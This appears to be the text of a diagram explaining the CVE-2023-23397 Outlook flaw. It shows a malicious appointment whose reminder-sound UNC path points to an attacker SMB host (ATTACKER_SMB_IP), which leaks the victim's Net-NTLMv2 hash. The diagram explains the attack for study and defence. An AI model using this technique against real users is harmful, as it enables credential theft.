 CVE-2023-23397 Process
Attacker PowerShell
Victim Outlook Client
Attacker Controlled SMB Server
Sends Malicious Appointment
(with Custom Reminder Sound
UNC Path \\ATTACKER_SMB_IP\SHARE\sound.wav)
SMBv2 Handshake Negotiation
Leaks Net-NTLMv2 Credential Hash